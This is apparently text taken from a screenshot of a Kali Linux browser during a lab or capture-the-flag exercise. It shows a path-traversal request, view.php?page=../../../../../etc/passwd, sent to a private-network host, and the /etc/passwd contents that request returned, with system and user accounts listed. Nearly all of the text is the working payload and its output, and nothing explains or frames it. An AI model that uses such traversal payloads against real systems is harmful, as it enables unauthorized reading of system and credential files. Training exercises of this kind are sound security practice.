 192.168.110.11/view.php?page=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home
/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash